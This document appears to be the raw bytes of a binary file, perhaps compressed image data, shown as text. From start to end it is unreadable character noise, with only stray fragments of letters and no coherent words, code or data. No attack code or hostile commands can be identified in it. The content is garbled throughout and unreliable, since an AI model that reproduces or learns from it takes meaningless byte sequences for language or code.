WʬUs�0�E��\���c�*���!-���Nŝ�D�u'��}~��Z�PbC�������6�����-��X4�ɞ��eL�UX�tX6�'T!e�ܱph�gQ��ܫb��2T�,g��lV�XS�:g��m6A�:�X�E���f�1���Ȃ����AZCDH�'!"�H;4�B0�jz�Dw��	{��&gSy�T�� M��M�|B����n*%�sI�7��Ii�iLmZS$�T[vMa:_?)�sY��mƼ�Q�f\_ ��@5��	$+>L�?Ta?��pT�0��լV�Df������|9�qZ[���@C?�` &aك�4��,;\����U!�g�2��Lf>�6(���_�"��`����B�ʣ��w�u��S�����j6�����,`a�@C`�a
d��YP�>���HM�НF��\���T:Iv���(`a��T ԰�W�D��(b㋻�a ��˔�(�h;�ަb�@eEn���Ox�o�S��r�5��qz1#���큭�_3�>�mAFu��ą:�:޶�Zy~���`�3�v7f����Ѐ�/���CE&]_��&����f���o��Wt��s�%/�>` p(D���?:"�l�^��#�7���3�)N`���5�λ\ ���3�h����tH��t\�\�`(YT(fqT')$�$X�u`�/T
X�UP
`pO6�(% ���pg�C%� ��.��.j�[�R%ewFAw��k�6R�$jASb�EQS�5�wS�Rxd�(l�xA5��)Bw!D�bF����T��U�-�z-��G�DX�`xKcǇp��H��|��{��;��~��a��ǁ��;�����<k� Tn�# �&C�:�Tk�^eT�T�##��Pm2��:�� Њ�H�vv` �G�hZ�<y�mR�� #@� $� 6� ����0 ���!��[W ��0��h��P\]  u8ECBa�U��Z��Ё�b�)5�Q�0�C3��%��e�o����H�w�l.�k~7()�6�&GRlF�E7e`�v����'	6F�`5 "y�AeF�2UP"��2�A�c3��Ft*� z�g<	�7e  P��b<�'�7W9vJ�#��Q)vP~A���v��(��C#Pd0
d@�`�l� { To�#�	Q�eIcy6p��pzi`�d�;@}I��widP%p�"��`�P�X@�b��g ��b�6p��.@��P��`p�sY�Y�Z��h� jP\j���U$@X(S!�X�XW��U�i�؁X�uW@O5pOZ�}`c8�v�P6�"���1E����k�Sv�_@`2�S�0�Y��	 9_w��EY8��rm�`5�`z)�x��F-Ӓ��j�F� b+I�OYT�m���#�����{�6����{�U��_P��`ya�<V��$�!�^D$�%
%@l��m��ǖ�(��8ي`" � �p����I� �d �x��A�Ij��cJ��P��uh�Suci;@PZ��Im �h�^Y 
�ڨ �ƍj�	}�6��\��]��o�5����u�I��p5õ#H���`v,��C�b��<l�H�s�7J7u'%I�c��\�[q��)R9���v%�Z���"^��l��r�&c��B �Y�b*y�.h������#R`����Ip �A{�|�qc<)"j���{�'n�S���;���a�S`S`�V���nb�	md4DOT��o� q��e�C�T_��)q�Q�QP���@'�����`��p�UP��9.�b[��e	�� �Im� ��s@��!H7stڈ�Ǖ�Q�~3|�B�ę��7��4*�� �ͳ�&8�	���oҏ�*/�q2�` 
۪`a�&�v9�|k�}r_{�U$�X��ƺ�Gr$��]
	�{�{�Ɵ��!	m���*�|Q��;�jm�XT��b�yx9�W����P ��z�
.Ʊ���O	�E�X��S<�j�kU�� ��F�"�R�)&y�6m�D�3v�&I��ؽ��b����2� 
hz�gʲ(����в���؜��	�tl�#
���"
�؈� t� �PAZp�Y@�I��A���w8J��|Q����؎X�	\6��AA^�p�pЃ��q���'n"_y�(��6pcSGa�|c�^!8&SK o��k���r�Ē�����&l%������n"y��8Y��krmn��ya�������ً�fLT{8~fx��t̻�Z�AY<F�;��IYٵ��]��x@�P���i��,��)n��ݛ^�� �W���۱`<�C��dʲ-{����@��t�q�Z��� 3p��J�k`��E��Y� �	iDR4�z��sQ�V@��:�#�]]ۜx���dO0�%�% 6�@���I> 0��/)�R�IA]x����lȖ_��EFx��r��#7%���y��L-�r'75�r��븇k�_%��V<FEz���YHa���R���<�ۘ�;���1�)e�
��QP��S ӎ��3�]T~�F�į��
����@�XP
Đ]Z25x�`�81�#�(n�����s�'���i/Dj�[������ʩ��l��[�V0s�8
�)�&k R ���H� �Ս�Ȁ~�P�g��A%�4P���������	k�<k"� pO����1��/�3}+�/��<�9�_l��6�lG��r�_t37<�Ӊ��{�'����K,܊��
����
�R�J�(W�l�g�T�&��y�i�FҐ�Tx�f̻������[���i��k��H�L���+ԙpC�-�B$��֥ξFrs6��Z-5*!�\��Pd-�X ���]��W�%���!!�v��y���dRP3�$_������OG"]ČB��̈�����i�܎�����d�҃��1�S)�«�p��L� �$�M38��r��]p����:��l�5pǏAA����rBr�A@B�q�sN�ƊD����l0�(Jq�ֹ"�ݘeS�۝)d�����bmл)��1��m���$�ޙ�)�ۥ�;Q��� �о���ԙ�	�@إڐ�OCyoQ5кk�Ubz jށj����W05&a���P����4϶E�3�r��cY�
��#�`�Ѝ�xu���m�%NC��b`��	4�����2'��Q��2�4��W�)0OD�k�5wzkSr��c>$F4'�*R�Vlө۽�K��L\Q	%0�]܉
$�M��y�F��Q�ωw6XL�wQ�j�T�8�`;�Yx�֖ݒs�T	�i�����k	��M�VoλƼ�S�g��-��A��вx�յ؎0��S3�X��� w����Xp��X ��}{_
bPԉ���^��^)���p�ɚ����<2�R��AuOժtJכ#T�-���&�~�
�u�N5*�u� ��&�c*�}�_9���2շp�0L3  �z�R�����61�rb�[��:x�-�F��}���=]@ߟ��]�/�Ѹ M�G��7�lV��uqj��K�°��Ֆ&�R���תL)eZ�C(Ŏ�)S &3P�_����QcD�5M�(�N�P�:�Ub1簔����M]�����-g6NلͶn�7�I�e:��h�xP��3zΪ�R��"�G��`�X!k�Y{<���aĽl ����=�� �Q��-6F��!�C�,5<��S��>j*U���  ���;sF�EB�%�FQ�Њ@�V�GQ"+`�\#���p�a�ŀ���m��?S����0#�s~��5o�FN��Iٷ�^6�؀��&�\ l��_����.����} ]���_"���� (�@ ԏ��/�>l�A2����p��0+= �1���Jk-�:˱��	�
Iq+Zd��}���BH����CH�22)���9�� 	$w��r���1K�D%\�,��'�L����Lx��
=�٤,�"�*D�N\�X��39��Xb�'��t!���R6���}��b,�<�k�ДMw؁�O5TMK���QԸ��UÁ�R�`�5rU�@ �3D�4b�85�XSdٲ��+��"�5p�å���8��V:|�aD4R��㘫�:	� `+�<���?�ܻ��JȠ,�)�P_����LXa��>	� Cb�	��J���P��@�"����/�IDq-e\�$��`�R�f�`�5Z�bu�Q��~�Ƞ�|i2�d|�~�D�=��r�<�����3��i &�Cl @�Hi+��M�C�D�F���&���GLf�*+��jJ��?{&G�6���OX49�Kl�IYD&Gsd$A��KL0���bX��F `�{Xc�&��^;cv4c�Rd�|VXbaKD<� f�}� ���':~���[o�=��?$ 7�?��m����)Do6�UO��շ2��B����/����_}A�C�)e>��
݇A��P��S�ʰ�Z����G�kM�BP�&������K��#/�U�e"��YRt�%f��<����G;|HF��iLSH����A���^<0�e����,
QM�.E��M�֦+�#�h6�ю@(B�81��<1tE�0V;���e)b,�
D;|���O��\0$�	I"���"9HB���(D%%����(�&m�I�#0��p��#���6��+x�<h@�;�}�Q��ѭ����[��=�w��h���^v��-<ڑ������,H~�)����?�I&W�g��E�~�3B�'�AI�v�W��#���_d�X|X��},?�0C���E0��Bײ�>�#�h�j3��d�R��Z����+�C��D����Ԓ-paJ��c��d�:_��pz���0�L|�L�s���R�m6��  �]��܁Bw����$r!�H8"c �:�E�a��D$�*�B���(�%1�`yM�(#;\����M�d<=Ɔ4�Y�v��<*����o�M��8�1N?�ӏ?| �d�3 � }v�T���ySW��Ums�/�U����n'V?��~�X%A�~]����tjJ��76����ծ	��<8�D���P��Jdg��!I.
3�f�I2�n�*
D%� Ar� �c�P�%.�A(4Ek�"�c("l���l
Y�G��4'�(*�<	�d¨��Q�6�!�p�x���E�l���A�q��#l<��խ��� N �1 �fH@�0� Ǖr��`20rNbX@`-�J��r���X��Xc�w��l��4g!:�"�p��
bnkzZP�rDˈ?0���S�i��j��=�C`���C��q�h�l�i[����'����
iJ��T���I?�VH���_������BsI���]��%e�z�H����g�m�����J	�z1��8� I;�z�`���-�1�-�1�)�b��j�4�ZYa=��N2�t�bP�DT���d#M�Ѕ(ʤT��!�*O75���\�"@���ظ��1��0d3 b	X�L�Kz��L���G� 5ȃ���Gj���ؠ\,^6V{ggA6yYhޭ�� $�����p�aN��vƇh���L�9����qK,@�s���q?cT"�u4���u�;���L�5N�J,�h�t���No�b�mX��]$��d]��b��L�=�N�p`O�^��^�݃J%yF;��#A�1Z�_�?4�KB�x�Y9�F?�ؙ=�@&Q %�h7Q�b���*W9�V����Gၩ�?����"0�7���ȆCrȑ|�ďdG�`�q-D'r!�T�2 ��g8�\�`H�X��,�n��:��� ����2���:��9�s)���3>�~0&�������I)(�A��H�4�z��0������q괸A|4���y.鲟r���}��;Z3�����qË�'��K+Ƀ}�ǻ���(����)�����Қ��.0M��e�D��B��Z��������h�}+3���R �0�x�C���u��y�C1�?�r�װ�ȃ@8D�)�P�2��ЄO�I�*�C�c�1��1@0+�@�E(�-H @S��N���*��ѝ��20��Y\?��f�����ɲ9P ��?� ��?����䰳~-L��B:���H�6Pl�lTR�����P4��@<Gt���4��-���o�4�ۘ��L�J �q26h��Y��1<]�������A8/$lH��*������	�������L���d8�΁�m�08Y�Qy��X�[:�x�:ቛ0��H��
��16B����:P����Yh 08������+�!K�Qň23�����O����#[�H������9�BhɑT�?�ӿ�KFb̖a�3��34�pɳh4�IC�FUUЇ� �ap��t́b.��J`t��Ds4��L�ôߢR�4�4�	���ї|d�uj����;�
�`I����1H�M^���A���#��|��H6��/����<)6̓�q�#z62ȢC8�eX�B���8Y8�؅������_i,c�?�l�}�
�p,�Z�0F኷��ЋE<>2(O�#�%@���+S<+��FH�0(���� ����8��P?g��,�[<9g1Kɪ��[����J����$��Q��eb�I�����)0� �DL	���^�Pa���`��'�2�����"4�ɴ��B�R����/un���� }�V���9!'j(KK���Y\���M]+H��(+�"�/#�M� 	�l+(��ڡ�{6Y�Y��e�d �H�6G8�����{��y1�"� ��x%`)E�� ڰ8�{�Gqq��FL>�bXPNbPD��k��D2@0�h�9�-0����H���x����O��[�?]<*�����?:�3b,6SFd���Q<�/��|�hO0LUh�}Ȍ(��C�̃(�)e�.�L���۪
jM���{ԗt��H�rb�l�����6��MV!'�;��	<0` 0�M���a/�H�X<`��Z	w�(,/a���dл��D��\�km�O�>����C��O��Kp�O� ���9�ǀ�)�����`��<��Ћ���b%Ve�z(A(CS|PN,�Z0$s�"+2k]�FX3�J��V+ �����d6���8�gу����5 �ˡ:m���Wd���3 �f4@�z��@u������Fq0oԋ�TX$4D�u�������G
r��Q���ї�،͘��G�A�m��}�8(Y���:-��L��>�ٝ�@��>��6����2ԍ�M��f����=c��L��Np$k��m[���ʡ�3OY��C�T�D��#�E�P�x��A�<;���[�$Mjʃ۸(�Z��9�\"�8#�)#��Z�P�Ek�����-"Qԭ�+ �Q�CK�H�  _�K�:����ۥK�z�ѻ@��gt�����	0}�}P� ����}^r0�CtLǬ��̺��%���G�A~��Pxd-!��G���5�����a��Iه��M@-Ȟ]���� ڍ0B�H<Z6T�R��R`k����%���Ԯ���ఒ��>G [��+�����1��*�K=
8�R��������MaS!�O�=���G��zH\Sl\��P�P$��	m�0( �V��˩��\� ]�]q�9�ݩH��^\ѹ�]��]6��4�4������8�p!�?��6@�-��6��:�C� dENd$�<8��E�Dȃ��i�P�����z\�5��wZ���^��B�����.P�;�Ȑ�����q.������Y�YՕ����E<�#B�#��e��e���������ڃ��e��C�F��SE�mJ�kv�K�f��8IpD��Z�O
�C@Pb�l�.O�6ք[8����Z��
��
�P�k�!k�F h: ?�ь�ȣ2��Ȃ�н��=Q�ٸ��0�� ��4��e��hc�����9���c<��/����Cx�3��(mX�v؛.�CNr`#<��dȄ(Ѕ/��"LB��r�h�m"�L��n���&R�����U%ZY}��.�#��;���U�垁eX�� �e�.T� N!l����(���Z)%c`�KŅ��1GxLtdp�
@�x�g��q&S�+!��F��Np��6\ �+�
+���M5���� ��Z���=b��V��0`����n��X,3��m�����
�K0��%�`2�:�ynm��z�]eD��PF19�����Ň}�|���:F{�J���4�C&d�&�A�tOg�Mx�L�T��( �+�~��)h��cO��ށa��6�K���	��r�A���:5��aWM�M�7�0i�	����ěe������W<�`"�ȏ��`��A��9�7�D�H����
 ����w+���r��IfD��~/�Ʈ$J� >��52$����DK�oPÕ>�}�81�V"K�%�P0Wm����k,��m6���b�\�^�90��]~؞v5c�����KC/tD?F��y�-|�ȑ0�0���L��C~��&��>,�9��(�{������Ȳ�j�T��ɦ�N�X+$
e�����Pk.o2��,5~t�,3/
�&�i�9/lw��(�Cu�`�A=`�����.��{�z`c��c�����~�̿��v([��vJ�9�c�Dϩ1�xA���VⓄ��*���w�������
-m3(m֦83 �0_��}%ޡ�ϥ�0�7*�w~����l�5@����h�6�>F��QD�l9���C��ɖ�S]����&�@�iC�t<��D <W6mz�IN?3����Ϟ?R����ϟ�}S6Z��!��{y����S�����˗���+�J�;v��٧sg��vj��s�(�{I�z(J4�{ ��2���<r���ذbC92�Y6y����g�����ē'�)u����w��AJ���&�,d�*�s��D$G���,��D�DpF$"I�"r$�Q!х �i��ؑ"	���Zcvێ���z'23�L�s�'������P7�hQ�G���3Vu�=W�]��=�+�߿'&Ɵ�}d��@�~��?H��	&x`�eh�?�D8��FT�)��φ:�؃S����TU�[�#Z�bc"���A�|�)���	�q)T�'���E�\T�=Uړ���c�Z&Se_̀��'���)��2��|1S4��`8�bǝD��g��F�9E�54u��~4�Qa��]X-:Ȣ{x �Iv��QG����[z턇^�bǩ;�cG+��a�Q��� {���,�$&c��6j'��nĲV�$.H�K!�@�$�IrZ'�Ԣ�s��q� �2��B�m���m��6(�)�\�52�t��H#�mg� `u� udzz��|���;,F)X`���k0@ ��`?�S��&�
��l����\��?3GDaMV�=u����'��O����'���M�3����#��	-y��8]��~�R+�DQ���PI%DV�\�?��aH�h�i�B����L��6N:��'�w���o���5q��5tT��A#��Y��@K��FV�4ץV���P���;���K��R+l�{���!��� Kc��� �)��cD��Ў�� �)�k�i��rf,R���.�f�Ⱥ�W�� �2Ǻ�9W��έo]ۅ����)�Uy�s�+0�a3�6Q
1X�b��G��ӟ��@ 
0��p2�C�2��Բ
I�Ca�d� ��""�RJT"�� P�*���i2�Q�<�j;�A�V!��p�����Ed��&�f%LbtSE�`5��M��HMj�6;��'��Ⲥ9���s��57�}�.t�s��0"H�y.h=���⧹�UB�]2���Q�0�9����أM$N ����y����RɚȌ�X����#Kq���\���.��k_�ZD���O:�
&0����K`X�
y��+��a�q��6A�b!��G����R(�<� �lN�Ї@����l�e aK<"�@h"R�ᦆ6�3�]`[�* >-G7���
9������T�(]���H�zV%1��
h �*.z7��m�H���F��N���;�G��ԏ>�)PqHA
B7�ܨR� Rt�"���)F��ɘ�a�a�Pp�����d�U ��lFC��fy��1�kH�����T���H�7��0yi�ڬo�����S�&�{ȱ���S�3���O4�0��=��@J��z3Ux�Ĺ�yL@���4���Lg.K�v�p�i���*t3{d�J@����Qh�-
��� 6FHAtAQ9�P�B�>�Q�f�V��?�0	C�i�yC��b����-�K~��+e$��oN~�GNĸ#B/zY""�H�!�Q#|3�]��nIG� 7Bn*�f9U�r�eH��+�r�d��beLb�I��f6Ѳ�lb�<��f�ÚM[s3��6�e��Z�]V�^(@�\/�l�_���t���`�Ӭ�8�A��fiu��j�c��P2�f���'<O������jɀJ&�A���-�>fh�5La�&4х.@�iy��u3M�+X-
������Q�%����ژD
O�	rh�޼����&R����6_��R��?�m���Z��zƳc?����³	=h|P�"��)>�Pmk�%åRN4�R�<�!��]9�x�z,f�1l|pЛx1N�'q���y�2\�7Jb-��L�ml�������2W��խ$O~2���P�^�f�, �(�Q�z:�h�b�̈́.���� ���P �֞'#��q��
��2�E��Ak�Z�H�n6�jnф*�zQ��J�����鱁7Jh��G�p�2d��F�E��R���Mf�ޯ]�4�������b��K���JmT	����v��$||��J�;L����?���4���F�������/(��xy��X=(1����eEFHpOb�ߴ)�d�'�R�8[����%�؀7棍�l#,Ap�6�72`ɗ��(3t������~�����@f����\>���{�<Z�62��~V[H��4Y��S?�o��!݂��=��@��I��dH��Nl��=�A/�A�8��Ȏ�ݎl+�+D����G�~�
��Eq�B�L����T��+�}���@Į���?��і��L�4�^E\�Eޒ��@ݹ	x�wI��q!���!L���lJH�A%h�-��5PB�m�#l&l�,��D�,F��!�!�c�۳�X�8B(���������n�Ҹ���m��	T�%N_�	B%�ϯ�7@�YG#\��=B��Av,S#`EWH� ��>������1�\&�Yͭ� �����Ƞ��(�k���B��8]ڀ���<�?D�p�X���&p �����C�`A�Z�q�͌��A��T�W������	��Dx��o%ծi���	ۜڃ��= �����,	�a~�d�,D�Td��Ebd�L$�tdM�w�D��JH����5��"�!�qD�9��b��L�@c8�]EK\=�-O��O$To(\-1���&�R�  �%��	���@�cKP
V�]\� <XB�*�G4��,b-fS���]���,�>Йl����Voi:=�L�E3B5U	�?8]�Ԉ�5�P/t`��mxmT�]�x��&`D�����Ț�Q��M�i���W�kz?"�&Q5��a�AV�K@��Z�ńp'恤q2DFv�r.'s2'r��DhDIڀ-�$(ԡz*E�1��#4��}�c\���*�O%�����4Q:��T"T��Rr�p� T��TƤw^b{��l�����>|X��"DzlV���ZƟøD�����j� n����_
����B�����9���)tHc�f3�ED~4Z��A)��H2d+�`٭��\��+@��	�]����^�|�c�F�k�R})m��,��)>��Q[L)	����5$LD��ADR$��������B�ɘ����2(�EƄEH����!H$�����%�R�\�cL��k�(AF����4���դZ"TV�Q\~Z�TRezܸ������)��e�GyHS�L�{��zD�q���j-����:]n�V1�_��>c�Uk�@ۄ&o�Q���b2a�W�H��ä�t�`����������*���c���|e���Z�,x�GI�lN	mބEX���:^^��ĒT,DƩ��rj���*�,����*�z$��d�JJ$X��R��Y�\jd`�����K#R*d�Ҥ���U_S�.��5�SVez��x�s�a\�(��l�)��u��b51�,J��]Sˍ��袛��aP�	�_f�����0!�A[�E[���2ݎ��ak+q��>�ȋ(Tم׼�x�]��<���,���zn���
�.�R�l���:[F�V����B^��:䜂$�V�I�i̀ɶ��i��� �Z��p�LX�D$��4*�D�����4��D�(�,��ңV/\1�&OP��a!Gt܏P6�	d�l�/���a���/*֋�f`V %L,�5��|���F�G�u� , �5���\ݭo������Xk`��	�L��h��= �A���=p+�����0��?L�G]���0�D��+K��p�j^i��+���A����}i��.p1�5!�Jl�U�jJ!�J�pw�n1DG*Dؤ���i7�qV!�0oˆH�5�����*�]혥Bƾ�(P|�!.ϹS�u�|O�B0MG�X�'F�.}O����nܓ}e`Bd@>,ht�W.h���<(��Az�}�-�%���l����]�x������ږ�Z�Ჴ���
C�4.s�،2S��]���+`gvG�.LwuW|��o��Fe[���9����v�x��x�?vT����}�=�3>K�>/��)D�i2D@�is���n@˚�� E�M	\£�F`���F�"�l*�$)Q�P���|&��7@_$;��'�4��/u��aM�� X*����&��'�4|Y���d��h��ć�ɢ}���%+!d^6k�P�H+l��1�26���m���>ԍp�A��v�Q-X��= �۽I�J|�:r؈��������J�k���3:��=q�,�c�3�:��h��<^��U�.�$��<�B$t@{q"4�NB�Za�X1��NX���2@¶��"jt�i�""ю���RB(I����\�0b�5�1e��40��#4v��u�)��N�o(�Axr�2����k-�+�e|h�h���_ǀ� HA/��U�W�mmȄ ]3>c0f= �TH�-�E�l�Y_B���B9NQ?�u^��~ھ���ve�.}�ݖ��k��cs&p=,�E#�(����[���8pg�bai����� �q���&��n[w�?���&���(_u��e�\'����5|���% ��B(y�9lb�L��������%{��~��m7w�4�o���z�'���5�È�-P�(5{��\C���>p��S�Ιܢ�my��Є�����ȱsFxf�#`�pZ!�~�(h�̡�Qe�pH҂��`ks.�2v���͕�ׯ6��<ϸ<��d;��3�?k�&�W��kqqb�B��C�0������	xĢv�,d�|Ҙm3����С�'|��n\����q�g%��B�#h���c}Ol)ZwWB��yv@Yww�{�Ow '��)�2��ń<R3:�=�>fT��8���ֳj5�����܋B�8݃\H`W�8>�p'#��D��Fe�5[���d��f����M��x�l9�.M�`>6��γ��x�JGQ�G!>��>�x??䜊�g���B�3�)�p��C��A'@�54O��]e���o߻��;0- ��PB�{��&��pl��cPj���`��*V�o�lmM�K�g���/�f�y�2e�gz,cA)��{�Y{�wFxhǬA,�0����V[��x��ݶfP�]����8�K�=>����3@4�k&�_��d��B��6���9�3�x}�HQ�.����H6�xA.���~Q�D釯 �(�6���JD�UU�b�˗9v츑#Ɗ_*J|ذ_J����gOJ)�h֨��\���#(�	G�
	�4���I����R��`KJQ�nYdf� @�j�tV�ϟ�ƀe��L\�qͭ���F{���p#�
�)ЁNb�t��3E��+��]C�1XJmsy��ϟK��do�}��A�Â}�>|�G��~���g �������|��ޭ�v��n�PB��D��E��URH�=Q�D1��|�X�T��&cDV��4�~�W�G�(
�ϽР�zE��^a�,d��4L�C�"� ���:	����O#�Z�E�6"�"�����)\I���P���)<�`Mp�駳Y��1��'�@Q�-P(٪��ɒ���2��j��1��
�E��+�����M��j$��ld�9�>[L1+�p0&���Ͱ�L��,���MĐ�ɂ�L�X��5b����j�m����N����v[���I�U���6�J�1��"FN�¼��c�=�������/"��[@�X!��l�[0�?ܻ�?m94�%�⻐C�M7B(!	j���R|(��,���g�h$~�o<��ŧ�7�p)U{��&���Ƀ{J�d�9�D�%�*
���DJ�"��P�dK��lyL���˚g�J͗s��:�|��y$Ͻx�sN���S����3�[�1�$��I5ct��$�B��6�T�X��X����~r㧌S�Pո�^U�����9���u��k���XQ�Ňb�E��*t�6Y-�(�/�Cv���{P[�L�Z�R�[d)%s+�]]�K���eh@y�}_��=�
�q_���q����%����z�o��:��JH
q$�B �D��z�ҧ9���AIY�9�z**�k~�+�	�� 
�� @ `�� ��"
`@�<��q����>=0���a�D�A�Pb@Tg���h�3����q�,��x�� ␊6ĩ���Ɯ��
a��a�`�*#2�;�Y�s�����Y~���Zβb2�9)dtj��Q-n�nw 
W��Q��D��q|�\׻��nu���x"�H�y������G(J��R�PO&5��Bq	\P�}K�^�@���o~T:�RR����,K[�T��?`�� 1�@ ���� �@?&1��`3�4>�ajt��cs���4&,a�5�I��%/Ԕ 8��P'�e��qB�C��Jp��!��ئD�M���r����sZ��;�sO&��	QTs�iN�:�?H�
�(�R'!���pl�+�D�hna�Ј:DR��K!)�g��UH�LDE�^�R�#6��%���$O��C��
��%dT�C�-����!�3ٔ�0���/J*S����U�Ё���a� ���S�hV�U04����ejX�	K(�ш�4c;��Wn. 6`U�D�����o�!Um wNF�V�k<������ΉH�(���
h{\�>��ڬ������| ��
�ns�[W�H�;��T!		�kZ���dq�m�a�D'�DG.���f��5L�mA	�����,���Q�*��!�JMъVQ�`)H�j�ծ�,�H@�HV�@��	��sj<�1��Ae*��S C��WE��3�(EgH�	�<�R2d!����憺ɍ�����S���@
v��mW��gq�!=G9'\�	NԵ]�b-W���Ys<���F=�1\et���
i�9KL3AR"�w	D����Bd�;��!��G��k����(BJ�ܒ����e x=P�{�������1G@��3j~�B	(́Z�*��4��Y�}��I���P�Z��Ϡ�KcPOt��/���� `juŰb�6l׵����*Ҵę�g�f1�SSX��<  P1Vnz�M��fc *��F�B+��3�Z ��sd���ɱh�y :-GDh��u.�6�A��O�pm�Y,���U�%ƛ������;�^�����l��:ѹ'o�����=����p02�V
P���AIiٕ�`��ʏ+,S_TK)_3��+�~�W�V���i��������^o`�l�';iW{���0\�Q�����͘��43ɔװ��0@U�a�/�sǊǰ�r�s\-<�9�5��_"��!��8�9��~Hmj){���\�y+�A���=mAT�8f��؂���-W;��l鼻_)��xViJO���>��oN�m����xt	4!�+��(F�'ů>�m���	ѷ��V���~Y������ZMgRS����:u]h0hh�������¢���N���PB�ڠ����Q��ĮS`�SlbmTeT�#9B��-!�!6"_D�7"��IXt%X�	<OnP� Do��ȥR��
�A4��Z�6����\�l n/��hs�'\�Laf��܌�ޅ RJ��^�%!v��^�#��t�](�`���k�j�"�Bm8ƨzn���N&J��<��҇趀���LXƫ�B��.+�KLz�� c��/�/�
	�렦���0�F�2 �N�� ��$� �R�MQF�4*%bV�5�Slh�hnϜB7=���������������o������qE�Ѓ2�D��1���ns�,
�LD`O	�t��nv��@��C��w�O�
b��E���Dz�^��D���^���!�G%	ibp  ��"�)��'|�(Ң�D��dfA|���)V�~a�B-ְ�Ծ
+��'�O���., l0���,��J�O�&�-�P1�͙��3EO(+3��Pc54p �Ü����)�`B�����.�.=�.=A/�R/� /������wpG�r('S+?
*A���$��l�?�2���z()�A4�3�Ȏ�,!����� ���w�0�|���+EȐ7�2�&<�p $��Jp�d��8�(>	,��:$f��a��X2��+`�����"�լ*��N�n�<=����
À %0!��S٬f(c4�jl2#+���M#���� n/:xa2�mp��.��/��/��r/#4.��C����C��R����N=�������c2a/>.�Y
�Y(�@ �\Č����cY�GD��D�^4� ٰ �o^�#��oϞK"�����^jO%��vj#o�7K�l@��vnc���}
�p�ll�9�A:��-��I�'������'c��2�h��g����&��N��H1��*j�S>3 1�j�+����4��l4���F�4:Pp-����Q.�/��/�C/�B+TC�`uUW;�Co�0y0:ODIt6.G�Q��F�4��
��@p�Y�_o�b��H�%w��<�u�Oq�?���~E�b�W�6YN%�l��g#�7e�jRK�{��%��D`d����$� !&�&��N��)"68я~��+�"�� O�h�N0�Ā#�~�����NqR'uٚM���?9US=���m6�@`���6=�2�.�2.�/1�V��B/tB�rC{�W=�C���tPO����2��q��p[�	���pZ?�Yn]ά��v��A�L�\'I�l����I�oI��!����(�^�7{$���b|S� 1a���j�zBdaؠ��p��lNa�a�[Rc��o��$VbW�Jp�l�hf����*=�� ��:��:`>�ax���-S=#�:�e��?��2PTa�n�vv�f ��6Y5h#�d��C)4C��.���`W��	X���RoY�e4\`>&�3u�@��Y	�]�v
�� �T�J���4]3�6b]���b���pA��G� "i
&i�@��,�*��s}D)@���@va<`�z��!A���t2�J
1c��2漬a��"�81I� �/���h����$��O�	ئr�� ȘP"C4 �H��S�T�2S8p�7��f�XC���7940auB��h|��}�vC�E��=�c[2��� �UY9�/J�c{4��PGg�6�� 3�]�HW����I�5���xgw��iV\bz$�&p�4a 
�LRr�ǉۂ�
�`�d
����@�A��l@>w{��&��'PwP�{L�'��,
�Nyn),+��v�G��d�s�ՓQ)��R���1� �*�x��,pk:�?cS SX���@�@&aj=&�8Z�2�6��R|��/����wh՗C�7��D���Lxt��Y�n�0G3s
�Q�x��ڌ���6�� �T��́5��w�E�2Gʕ��O�$B�z���z Ƞ�Afz&+₪@�"~@AH�j��`�`
��@����Al��9a�s�dں'�9c>m��$)�b|~b��L��vA1d�R���d�MjRQx�2���Q���:+��4"�Cu�k� � ��`P��8�D�1	.y5/y|˷|suC;h�U�����m���Kk��n?s��ʨRਓ+D]��=nZ�~/�B�F';:$5��2�P�~�Wd�I�"�_�K�C�D&K��5aq�+@�Kb�����E`Bx
�z#� ���A��4an��av�JB������|�x�X,V\�"0n�h�(�9wK1dcIj�؟�Rj��2������^���2�T� ��h{n{���#=>�{!4B���אїiy50AD�wXc:1i�_�eZ"��Zk��B2�������qO��q���xguB�����δ� �@����(��Ϗ 8��E���~�%��&<���!����b�LD��p�@�i���`��'��;��o�q&��<�u��>�d�J��$�T�g7�Ac�9�������-B;>#����8Q ��R4���@5�f@
� �o�E2��<���g�q.I�h��B�6}{u�̕�0���(<.µ�<pE� �����3�����G73�t���,�EJ�C��.9�/���uuT�5�нÐ5_�D��\CN�[�� �"fb8]~!�+�@*H=՜D} ����!4�� �z���.����A�`�ӌ�b�ޱ���j����=��R�m�=}�0: ت]*�W��j��P*cb�k�������~d52� R �'�EX�Xaͫ|�<�g�Qˉ֤�[B�W}-���]jϼ!9y�G��Y[�y��.��P
5���h��n�T�d�d�}��ݛ��{�!���iA ]a(���pk n���df�N�:mJ"a����`#�~�Aֻ��������@l@�A
a��o�A<~�+}���� �f�(�d�n��*�� �:��!�|Z�(=W�]�(F�&1�2b��o��ػ���>��R|��%+V���U����/<�LB3ÏPTrɹc�N�:L�xr���T�T�2�S�V9G�z�KN,?��p�FZ_D���(�8�e�%J&-X�����_`���E�W������{��1aņ+��r?̘7�۬_�ИEo�'z4漬O�����gѲ�Դ��vm�U�T��[��߹Kg��ܟ{��H�W�ƽK��lI`fKL�,��`Θ9s��#b�;v��3�� +y�x���.�4ysf�-��A�1d��$�,4�<��"�L8�(s`7�s,^�]�E!&�H%��](�"��HaD#���Be��IDEmBLFm��HX�d�ϭ��<��+\E����
[/%WF!eUSOM�TTU=uUVhu�Wb��Xbqbg���[pU1]9�5�]�� ���a!X��Uv�a�E���U�q���Yi����m���i���V\^��ږv���9�*\j���٥���s��d�=6@��,�]wޕ'�f"�5�g����S�'_�lӅ1����
������BރJ�a�	t�Ņ$.r]	��H�<��a��b @GHL�@1���哏�S�1EY$�i�r)H�䏶R0����aꦛe�e����CU��`�Sl���e^'�G�i��c�r֞���e���y�hZ��Wؔ!�Xe�]J�a�Y��b���idZ�����jڪ��ƚir���b���wq��
�m6���n��yg��c
r�5��5x@.� �]��-���$���P��� �؁�s���^"�偟~�T�N/�����,�b�$��2$Ѐb̈́nA}��|��h_�"?�}�a��"��߰��1�{��">Z!�BVdrF�#y$�.�c��}F1exr^��D�g7��dC�	+K���.�4�P�iqKX>臩��z�SZ����k�Ab�I�%R��T��,F�2\L�$�úq��[�fs7��/��[l`E�!*n4U�G���%W�Y�(�`anXk��A	�m������7�H #с�뮐mq�B"�S6T�?��4l�K�;�����u"���x*���b����E�G�me�з0�(��Q�ܗ�y�>�H�F���`d�s�s�D�2���8 ����>P���V�B��YEie�`S4��:�%�ܬ���r���ekt��^��Dʅəa`,E6��-2�z��,���r�M� ���T��L�XE���6�#boZ�[g�����>sб�c9����`,HP��k�:�Y�9�#������l�1ܺ��G@�k?�`���K�6���.�D c��+$(	��Y�^�X�8��Ѕ��-�#P�ʆ�!�Q��Ǳ3ȯ��ߐ��K�\�"�rN� LaS�,�X��(��E�Mi�	